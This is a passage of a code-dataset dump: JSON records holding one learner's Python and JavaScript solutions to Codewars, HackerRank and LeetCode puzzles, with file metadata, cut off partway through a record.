"text": "# https://www.codewars.com/kata/5518a860a73e708c0a000027/train/python\ndef last_digit(lst):\n n = 1\n for x in reversed(lst):\n n = x ** (n if n < 4 else n % 4 + 4)\n return n % 10\n#\n#\n# def ld(d):\n# return int(str(d)[-1])\n#\n#\n# def ld1(k, n):\n# if k in (0, 1, 5, 6):\n# return k\n# if n % 4 == 0:\n# return 6 if k % 2 else 1\n# arr = [[2, 6, 2, 4, 8], [3, 1, 3, 9, 7], [7, 1, 7, 9, 3], [8, 6, 8, 4, 2], [4, 6], [9, 1]]\n# for x in arr:\n# if x[0] == k:\n# if x[0] not in (4, 9):\n# return x[n % 4 + 1]\n# elif x[0] == 9:\n# return x[n % 2]\n# else:\n# return x[not n % 2]\n#\n#\n# def last_digit(lst):\n# # Your Code Here\n# if not lst: return 1\n# n = 1\n# while lst:\n# k = lst.pop()\n# n = ld1(ld(k), n)\n# print(k, n)\n# return n\n#\n#\n# # for x in range(11):\n# # print(7**x)\n# print((6 ** 6) % 10)\n# print((6 ** 21) % 4)\n# # print((7 ** (6 ** 21)) % 10)\n# # print((7 ** ((6 ** 21) % 10)) % 10)\n#\n# # print(7**12)\n# # k1 = 7\n# # n1 = 12\n# # print(ld1(k1, n1))\n# # l1 = 3\n# # print(k1 ** n1)\n# # print(l1**5)\nprint(last_digit([7, 6, 21]))\n"
},
{
"alpha_fraction": 0.545945942401886,
"alphanum_fraction": 0.6540540456771851,
"avg_line_length": 36,
"blob_id": "60b6736f3b238dbc94ca33316dc9e7dad41562fe",
"content_id": "35b65335274cd6fe0cbd193af864d3b0cc838f2f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 185,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/JavaScript/8kyu/Training JS #29.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/5731861d05d14d6f50000626\nfunction bigToSmall(arr){\n let a=[].concat(...arr);\n return a.sort(function(a, b) {return a - b;}).reverse().join('>')\n}\n"
},
{
"alpha_fraction": 0.535315990447998,
"alphanum_fraction": 0.613382875919342,
"avg_line_length": 28.88888931274414,
"blob_id": "25d5be610022cac5dcb7d81d2176a8c2a0be8b4c",
"content_id": "da0301d6a14fc363841b94ad6aafea407af63373",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 269,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 9,
"path": "/Python/5kyu/Simple Pig Latin.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/520b9d2ad5c005041100000f/train/python\ndef pig_it(text):\n#your code here\n a = []\n for x in text.split(' '):\n a.append(x[1:]+x[0]+'ay') if len(x)>1 else a.append(x)\n return ' '.join(a)\n\nprint(pig_it('Pig latin is cool !'))\n"
},
{
"alpha_fraction": 0.6104868650436401,
"alphanum_fraction": 0.6966292262077332,
"avg_line_length": 37.28571319580078,
"blob_id": "6bfc2c76944d999c30d6a5feb7d176c6b6ef1035",
"content_id": "474ecdf471b2823c5ab406cc9840391a7483f47a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 267,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/5kyu/The Hashtag Generator.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/52449b062fb80683ec000024/train/python\ndef generate_hashtag(s):\n#your code here\n if len(s) ==0 or len(s) > 140 : return False\n return '#'+s.title().replace(' ','')\n\nprint(generate_hashtag(' Hello there thanks for trying my Kata'))"
},
{
"alpha_fraction": 0.2795180678367615,
"alphanum_fraction": 0.34939759969711304,
"avg_line_length": 20.894737243652344,
"blob_id": "202c6c4f82892e2a1444abcc9e508e5943a73da8",
"content_id": "3d3d1d811d87ff03f761ffbd5f5d8e4c3dfc5e33",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 415,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 19,
"path": "/Python/7kyu/How many urinals are free.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5e2733f0e7432a000fb5ecc4\ndef get_free_urinals(s):\n s = '10' + s + '01'\n k = 0\n p = False\n sum = 0\n for i in s:\n if i == '0':\n k += 1\n p = False\n else:\n if p:\n sum = -1\n break\n p = True\n if k >= 3:\n sum += (k - 3) // 2 + 1\n k = 0\n return sum"
},
{
"alpha_fraction": 0.49197861552238464,
"alphanum_fraction": 0.5775400996208191,
"avg_line_length": 22.5,
"blob_id": "8725e1e371bc0b52617e4f60b27eb322709df087",
"content_id": "708f7adc8e36815383c6ca29e8cff43c182c509a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 187,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 8,
"path": "/Python/7kyu/Descending Order.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5467e4d82edf8bbf40000155\ndef descending_order(num):\n l = list(str(num))\n l.sort()\n s = ''\n for i in l:\n s = str(i) + s\n return int(s)"
},
{
"alpha_fraction": 0.6203703880310059,
"alphanum_fraction": 0.6944444179534912,
"avg_line_length": 33.157894134521484,
"blob_id": "9e7bd7ba79f5cfe155152b1b2d7fac222f96749a",
"content_id": "a5193c3e771c0d323fd414f0942ef8242ed38c86",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 648,
"license_type": "no_license",
"max_line_length": 188,
"num_lines": 19,
"path": "/hackerrank/Arrays Left Rotation.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/ctci-array-left-rotation/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=arrays&h_r=next-challenge&h_v=zen\n'''Complete the function rotLeft in the editor below. It should return the resulting array of integers.\nrotLeft has the following parameter(s):\nAn array of integers .\nAn integer , the number of rotations.'''\n\ndef rotLeft(a, d):\n for i in range(d):\n a.append(a.pop(0))\n print(a)\n return a\n\n#s = '41 73 89 7 10 1 59 58 84 77 77 97 58 1 86 58 26 10 86 51'\ns = '1 2 3 4 5'\nn = 4\n\narr = list(map(int, s.rstrip().split()))\n\nprint(rotLeft(arr,n))"
},
{
"alpha_fraction": 0.6209150552749634,
"alphanum_fraction": 0.7320261597633362,
"avg_line_length": 21,
"blob_id": "7397edec579cdf8573426da51acb21ab9d6bf319",
"content_id": "d877eeaa53d5ce6115a1f47cde26cc9eaa5e6bdc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 153,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/7kyu/Over The Road.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5f0ed36164f2bc00283aed07/train/python\ndef over_the_road(address, n):\n return n*2+1 - address\n\n\n\nprint(over_the_road())"
},
{
"alpha_fraction": 0.4878048896789551,
"alphanum_fraction": 0.5505226254463196,
"avg_line_length": 25.18181800842285,
"blob_id": "a682a4cde093b2240989dfd92562ec67ac2024cd",
"content_id": "c72c2e267a55bbfcbd24f22a4d9e530608b8e9b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 287,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 11,
"path": "/Python/6kyu/Backspaces in string.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5727bb0fe81185ae62000ae3/train/python\ndef clean_string(s):\n # your code here\n l = list(s)\n while '#' in l:\n if l.index('#') > 0:\n del l[l.index('#')-1]\n l.remove('#')\n return ''.join(l)\n\nprint(clean_string('abc#d##c'))"
},
{
"alpha_fraction": 0.5732483863830566,
"alphanum_fraction": 0.7197452187538147,
"avg_line_length": 25.16666603088379,
"blob_id": "438c75e99dda150cf14965c8c20cf379554b8ea4",
"content_id": "20de09c3d3cef4201b535dc29df5a5d7dde6d371",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 157,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 6,
"path": "/Python/8kyu/Convert number to reversed array of digits.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5583090cbe83f4fd8c000051/train/python\ndef digitize(n):\n return list(map(int,list(str(n))))[::-1]\n\n\nprint(digitize(13145))\n"
},
{
"alpha_fraction": 0.6264367699623108,
"alphanum_fraction": 0.7183908224105835,
"avg_line_length": 34,
"blob_id": "c0a44a61e05e0300bf98c3266a4fade4c29b585a",
"content_id": "e1671d04762b379c1aab8a1cdd90a0719dcb2803",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 174,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/Python/8kyu/Reversed Words.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/51c8991dee245d7ddf00000e/train/python\ndef reverseWords(str):\n return ' '.join(str.split(' ')[::-1])\n\nprint(reverseWords('sdsds qqqq wwww'))"
},
{
"alpha_fraction": 0.44050103425979614,
"alphanum_fraction": 0.5741127133369446,
"avg_line_length": 25.61111068725586,
"blob_id": "0d5c156f52562bedf03f9d7f76bb0dff01fd4762",
"content_id": "d71e2cc0f9592d16c1f024aa4eee5a9e3da35eb7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 479,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 18,
"path": "/Python/5kyu/Best travel.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55e7280b40e1c4a06d0000aa/train/python\nimport itertools\n\nxs = [100, 76, 56, 44, 89, 73, 68, 56, 64, 123, 2333, 144, 50, 132, 123, 34, 89]\n\n\ndef choose_best_sum(t, k, ls):\n diff = float('inf')\n for x in itertools.combinations(ls, k):\n s = sum(x)\n if s == t: return t\n if t - s < diff and s < t:\n diff = abs(s - t)\n return t - diff if t - diff > 0 else None\n\n\nprint(choose_best_sum(163, 3, [50]))\n# your code\n"
},
{
"alpha_fraction": 0.5887850522994995,
"alphanum_fraction": 0.7476635575294495,
"avg_line_length": 35,
"blob_id": "afaa463628ca912b04c4ea237aea328bbb0b5f0e",
"content_id": "42f29f04eedc04736617720ae3fd1d55dfd85544",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 107,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 3,
"path": "/Python/8kyu/Sum Arrays.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/53dc54212259ed3d4f00071c/train/python\ndef sum_array(a):\n return (sum(a))"
},
{
"alpha_fraction": 0.610859751701355,
"alphanum_fraction": 0.6832579374313354,
"avg_line_length": 36,
"blob_id": "0370da5951a925ad610a7051015c725a86ca8930",
"content_id": "8f0eb1c6a4beff77ab1d73011bd66cf343d23b96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 221,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 6,
"path": "/Python/7kyu/List Filtering.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/53dbd5315a3c69eed20002dd\ndef filter_list(l):\n 'return a new list with the strings filtered out'\n return list(filter(lambda x: type(x) == int, l))\n\nprint(filter_list([1, 2, 'a', 'b']))"
},
{
"alpha_fraction": 0.5804196000099182,
"alphanum_fraction": 0.7062937021255493,
"avg_line_length": 27.799999237060547,
"blob_id": "360df7d2a5544d999f47a0248f60c4dc2390a173",
"content_id": "422be28b561261711c043b858607b93d894a1a44",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 143,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/Python/8kyu/Invert values.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5899dc03bc95b1bf1b0000ad/train/python\ndef invert(lst):\n return [-x for x in lst]\n\nprint(invert([1,-2,-3,5]))"
},
{
"alpha_fraction": 0.6128048896789551,
"alphanum_fraction": 0.6920731663703918,
"avg_line_length": 53.83333206176758,
"blob_id": "57976a5d9830ff7451955fffbb277a0abcd37b36",
"content_id": "ea0ee12d05920440d956760b6a5e15bf8efbf498",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 328,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 6,
"path": "/Python/8kyu/Leonardo Dicaprio and Oscars.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/56d49587df52101de70011e4/train/python\ndef leo(oscar):\n if oscar == 88: return \"Leo finally won the oscar! Leo is happy\"\n if oscar == 86: return \"Not even for Wolf of wallstreet?!\"\n if oscar > 88: return \"Leo got one already!\"\n if oscar < 88: return \"When will you give Leo an Oscar?\""
},
{
"alpha_fraction": 0.5629629492759705,
"alphanum_fraction": 0.5777778029441833,
"avg_line_length": 29,
"blob_id": "fc16dac3dfc4e94f463880c491f8466ef50bd9cb",
"content_id": "aae824a8c853e68bfe05f123820c6e99e681c0d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 270,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 9,
"path": "/Leetcode/Easy/Two Sum.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/two-sum/\nimport itertools\ndef solution(nums, target):\n for i in range(len(nums)):\n for j in range(i+1,len(nums)):\n if nums[i]+nums[j] == target:\n return [i,j]\n\nprint(solution(nums = [3,3], target = 6))\n"
},
{
"alpha_fraction": 0.6320346593856812,
"alphanum_fraction": 0.709956705570221,
"avg_line_length": 37.5,
"blob_id": "cc3294c9332d564d297e12dee72acbb08c85e691",
"content_id": "ee166f61639637b6ebb4962091462fbc5ed83e3f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 231,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 6,
"path": "/Python/6kyu/Counting Duplicates.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54bf1c2cd5b56cc47f0007a1/train/python\ndef duplicate_count(text):\n # Your code goes here\n return sum([1 for x in set(text.lower()) if text.lower().count(x) > 1])\n\nprint(duplicate_count('aA11'))\n"
},
{
"alpha_fraction": 0.3776536285877228,
"alphanum_fraction": 0.4446927309036255,
"avg_line_length": 28.866666793823242,
"blob_id": "e980a64f849f7dfada5f10eaab0d6ed4fc08ac5a",
"content_id": "a1c1c99701a1ca8e4e51bd653996bb9fdd2bf315",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 895,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 30,
"path": "/Python/3kyu/Battleship field validator.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/52bb6539a4cf1b12d90005b7\ndef inter(st):\n s = [0, 0, 0]\n i = 0\n for x in st:\n if x == '1':\n i += 1\n else:\n if i == 2: s[0] += 1\n if i == 3: s[1] += 1\n if i == 4: s[2] += 1\n i = 0\n return s\n\ndef validate_battlefield(field):\n if sum(sum(x) for x in field) != 20: return False\n s1 = ''\n s2 = ''\n for row in field:\n s1 += '0' + ''.join([str(x) for x in row]) + '0'\n for row in zip(*field):\n s2 += '0' + ''.join([str(x) for x in row]) + '0'\n if sum(inter(s1)) + sum(inter(s2)) != 6:\n return False\n for n in range(0, 9):\n for i in range(0, 9):\n if field[n][i] == 1 and field[n + 1][i + 1] == 1: return False\n for i in range(1, 10):\n if field[n][i] == 1 and field[n + 1][i - 1] == 1: return False\n return True"
},
{
"alpha_fraction": 0.6385542154312134,
"alphanum_fraction": 0.7228915691375732,
"avg_line_length": 40.75,
"blob_id": "909591857422f4515f5c4c4d8b217e56e293430f",
"content_id": "91a646c4f1fc3ee666a3c94fa9dd479c1f29e9c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 166,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 4,
"path": "/Python/7kyu/String ends with.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/51f2d1cafc9c0f745c00037d/train/python\ndef solution(string, ending):\n # your code here...\n return ending == string[:-len(ending)]"
},
{
"alpha_fraction": 0.4020342528820038,
"alphanum_fraction": 0.47805139422416687,
"avg_line_length": 40.53333282470703,
"blob_id": "75d744cea3afce59af3d97d79f68de41a396f49d",
"content_id": "563df72ad7387fd241178e0ea3b4c21d2e80dc6c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1868,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 45,
"path": "/Python/6kyu/Can you win the codewar.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5e3f043faf934e0024a941d7/train/python\ndef codewar_result (codewarrior, opponent) :\n vic = 0\n codewarrior.sort()\n opponent.sort()\n for x in range(len(codewarrior)):\n print(vic)\n print(codewarrior,opponent)\n s_cod = sorted(set(codewarrior))\n s_opp = sorted(set(opponent))\n if s_cod[-1] < s_opp[-1]:\n codewarrior.remove(s_cod[0])\n opponent.remove(s_opp[-1])\n print(s_cod[0],'-',s_opp[-1])\n vic -=1\n elif s_cod[-1] > s_opp[-1]:\n codewarrior.remove(s_cod[-1])\n opponent.remove(s_opp[-1])\n print(s_cod[0],'-',s_opp[-1])\n vic +=1\n elif s_cod[-1] == s_opp[-1]:\n if len(s_cod)>1 and len(s_opp)>1:\n f_opp = list(filter(lambda x: x < s_cod[-1], s_opp))\n f_cod = list(filter(lambda x: x > f_opp[-1], s_cod))\n if f_cod:\n print(f_cod[0],'-',f_opp[-1])\n codewarrior.remove(f_cod[0])\n opponent.remove(f_opp[-1])\n vic += 1\n else:\n codewarrior.remove(s_cod[-1])\n opponent.remove(s_opp[-1])\n print(s_cod[-1],'-',s_opp[-1])\n\n print(vic)\n\n return 'Victory' if vic > 0 else 'Defeat' if vic < 0 else 'Stalemate'\n\n# print(codewar_result([2, 4, 3, 1], [4, 5, 1, 2])) #victory\n# print(codewar_result([1, 4, 1], [1, 5, 3])) #Stalemate\n# print(codewar_result([1, 2, 2, 1], [3, 1, 2, 3])) #defeat\n# print(codewar_result([1, 1, 1, 1], [1, 1, 1, 1]))\nprint(codewar_result([5], [6]))\n# print(codewar_result([2, 1, 3, 1, 1, 3, 3, 2, 3, 1, 1, 1, 3, 1, 3, 1, 3, 3, 1, 2, 3, 3, 1, 3], [4, 4, 1, 4, 3, 1, 4, 4, 3, 2, 1, 2, 1, 3, 3, 1, 4, 4, 3, 2, 3, 2, 4, 1]))\n# print(codewar_result([2, 4, 4, 2, 5, 2, 2] ,[4, 4, 2, 5, 2, 2, 3]))"
},
{
"alpha_fraction": 0.5517241358757019,
"alphanum_fraction": 0.6896551847457886,
"avg_line_length": 28.200000762939453,
"blob_id": "d469f484c29315f3f5d995f9443647bbee19c1cd",
"content_id": "fe6aa514d36d049821a35dc32dc4af3b6a54f16d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 145,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 5,
"path": "/JavaScript/8kyu/Watermelon.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/55192f4ecd82ff826900089e\nfunction divide(weight){\n //your code here\n return (weight>=4) && (weight%2==0)\n}"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.7092198729515076,
"avg_line_length": 39.42856979370117,
"blob_id": "1a9930181f1fcf61f90e27563f6fb1edd33bf03b",
"content_id": "d0a9baa2a7b9d39365278e190092f17e1a39f15d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 282,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 7,
"path": "/hackerrank/Find Digits.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/find-digits/problem?utm_campaign=challenge-recommendation&utm_medium=email&utm_source=24-hour-campaign\ndef findDigits(n):\n return len([x for x in str(n) if x != '0' and n % int(x) == 0])\n\n\n# print(findDigits())\nprint(11 if 11%2 else 11+1 )"
},
{
"alpha_fraction": 0.631147563457489,
"alphanum_fraction": 0.6857923269271851,
"avg_line_length": 60.16666793823242,
"blob_id": "590db5fbd4014ecba46360920c32e2dda10735f8",
"content_id": "b3ae2d7ca229904b7b97dd5526623abe8e841103",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 366,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 6,
"path": "/Python/8kyu/101 Dalmatians.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/101-dalmatians-squash-the-bugs-not-the-dogs/train/python\ndef how_many_dalmatians(number):\n dogs = [\"Hardly any\", \"More than a handful!\", \"Woah that's a lot of dogs!\", \"101 DALMATIONS!!!\"]\n return dogs[0] if number <= 10 else (dogs[1] if number <= 50 else (dogs[2] if number < 101 else dogs[3]))\n\nprint(how_many_dalmatians(101))"
},
{
"alpha_fraction": 0.42268040776252747,
"alphanum_fraction": 0.49484536051750183,
"avg_line_length": 21.461538314819336,
"blob_id": "a977e9cee9feb492f13547949def92b08c86fa62",
"content_id": "97a054dc0697382d1beec67b16a1d2f7089a7413",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 291,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 13,
"path": "/Python/6kyu/Find The Parity Outlier.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5526fc09a1bbd946250002dc\ndef find_outlier(integers):\n od = []\n ev = []\n for x in integers:\n if x % 2 == 1:\n od.append(x)\n else:\n ev.append(x)\n if len(od) == 1:\n return od[0]\n else:\n return ev[0]"
},
{
"alpha_fraction": 0.28084713220596313,
"alphanum_fraction": 0.30662983655929565,
"avg_line_length": 56.21052551269531,
"blob_id": "13a3cb9aafbab7dfe54131c27e18bc8cdf0ea235",
"content_id": "a94bf419c8a599cf8695d0d613d891e6eea51e12",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1086,
"license_type": "no_license",
"max_line_length": 342,
"num_lines": 19,
"path": "/Python/6kyu/Message from Aliens.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/598980a41e55117d93000015/train/python\ndef decode(m):\n translation = { '|)' :'d','_\\\\~':'s','|-|':'h','|^':'p','|_|':'u','|_':'l','[-':'e','|\\/|':'m',\n '()':'o','__':' ', ']3':'b','t':'~|~','|':'i','~|~':'t','`/':'y','/?':'r','/\\\\':'a','|\\\\|':'n',\n '/<':'k', '(':'c', '/=':'f', '_T':'j','><':'x','(_,':'g','()_':'q','\\/\\/':'w','~/_':'z','\\/':'v'\n }\n a = m.split(m[0])\n s = ''\n for m in a:\n if m in translation:\n s += m.replace(m,translation[m])\n return(s[::-1])\n\nprint(decode(\"++|\\|+|\\|+++|^+++|-|+++/?+++\\/\\/+(+++()+`/+|^+|)+++\\/++|\\/|++]3++]3+++|-|+++|^+++|\\/|+++|^+++()++|+++()_++(_,+++/?+\\/\\/++_\\~++|+/\\+++/\\+|+++/=+|\\/|+++_\\~++~|~++|^++><++`/+++]3+++|)+\\/\\/+()_+++|)+++()_+++|\\|++[-+/<+~|~++|+++(_,+++]3++\\/+_\\~+++/=+|_++`/+++`/+|_|++_\\~++|+++|_+|+(+()+++/?+_\\~+><+/<+|^++_T+++\\/\\/++|-|+(_,+|\\|+++\"))\n\n\n\n# 'bdtxnjgtgahicwujfaq rykkutgidxaoa igtrguvoc zdxxllcahjhbvxf ekslpnxkgnfxfktfjvsaxbarbpavfgbndrpxlxwluefxaherdvxzzlbocfhtggvhcujarnskccqxbwssoctrdxvydpkgydyzhtj'\n# 'bdtxnjgtgahicwujfaqmrykkutgidxaoammigtrguvocmzdxxllcahjhbvxfmekslpnxkgnfxfktfjvsaxbarbpavfgbndrpxlxwluefxaherdvxzzlbocfhtggvhcujarnskccqxbwssoctrdxvydpkgydyzhtj'"
},
{
"alpha_fraction": 0.5927419066429138,
"alphanum_fraction": 0.6653226017951965,
"avg_line_length": 26.66666603088379,
"blob_id": "a2246120170aa98a8fdf905d46c3725c35e2a75c",
"content_id": "9a2f704ea531a90ae6f3aae30b898883a7db1d4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 248,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 9,
"path": "/JavaScript/8kyu/Remove exclamation marks.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57a0885cbb9944e24c00008e/train/javascript\nfunction removeExclamationMarks(s) {\n while (s.search('!')>=0){\n s = s.replace('!','')\n }\n return s\n}\n\nconsole.log(removeExclamationMarks('ssdsd!!!!sdfsdf'))"
},
{
"alpha_fraction": 0.44921875,
"alphanum_fraction": 0.58203125,
"avg_line_length": 35.57143020629883,
"blob_id": "6b9e6bf3e4221186d670edcaf0928ebaa69926dd",
"content_id": "7130187a51cc3237ae75aec885901ba18fc4351f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 256,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/6kyu/Create Phone Number.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/525f50e3b73515a6db000b83/train/python\ndef create_phone_number(n):\n s = ''.join([str(elem) for elem in n])\n return '('+s[0:3] + ') ' + s[3:6] + '-' + s[6:10]\n\n\nprint(create_phone_number([1, 2, 3, 4, 5, 6, 7, 8, 9, 0]))\n"
},
{
"alpha_fraction": 0.574999988079071,
"alphanum_fraction": 0.6324999928474426,
"avg_line_length": 29.846153259277344,
"blob_id": "cea75ff89a6962a97000fc94fcc149ec2b677d67",
"content_id": "ef032f5d6f2bf9b1a1dfa5f99549464b4e48a78f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 400,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 13,
"path": "/JavaScript/8kyu/Training JS #5.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/571f1eb77e8954a812000837\nfunction animal(obj){\n return 'This ' + obj.color + ' ' + obj.name + ' has ' + obj.legs + ' legs.';\n}\nconsole.log(animal({name:\"dog\",legs:4,color:\"white\"}));\n\nfunction animal1(obj){\n return obj.name + ' ' + obj.legs + ' ' + obj.color\n}\n\nlet obj = {name:\"dog\",legs:4,color:\"white\"}\n\nconsole.log(animal({name:\"dog\",legs:4,color:\"white\"}))"
},
{
"alpha_fraction": 0.6844444274902344,
"alphanum_fraction": 0.6977777481079102,
"avg_line_length": 36.66666793823242,
"blob_id": "1e44a5498e2aa1555a365a521fa759a3f04ff311",
"content_id": "6c65258115f44800cddaa35973284abd42306db8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 225,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 6,
"path": "/Leetcode/Easy/Subtract the Product and Sum of Digits of an Integer.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/subtract-the-product-and-sum-of-digits-of-an-integer/\ndef subtractProductAndSum(n: int):\n a = list(str(n))\n return eval('*'.join(a)) - eval('+'.join(a))\n\nprint(subtractProductAndSum(234))"
},
{
"alpha_fraction": 0.6395938992500305,
"alphanum_fraction": 0.7411167621612549,
"avg_line_length": 38.400001525878906,
"blob_id": "ddeed12833f372c3d0e972b1a0f66a57b9ce9482",
"content_id": "966d299fb1a631a44052949adb8f5128826c6076",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 197,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 5,
"path": "/JavaScript/7kyu/Training JS #35.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57353de879ccaeb9f8000564\nfunction thinkingAndTesting(number,base){\n //coding here...\n return number - base**Math.floor(Math.log10(number)/Math.log10(base))\n}\n"
},
{
"alpha_fraction": 0.44672131538391113,
"alphanum_fraction": 0.5266393423080444,
"avg_line_length": 27.705883026123047,
"blob_id": "fe389ae907a29708fd7c8f2682f1b91c642f3563",
"content_id": "75ec2291537f3de5f6562bf63d8b04b994686e04",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
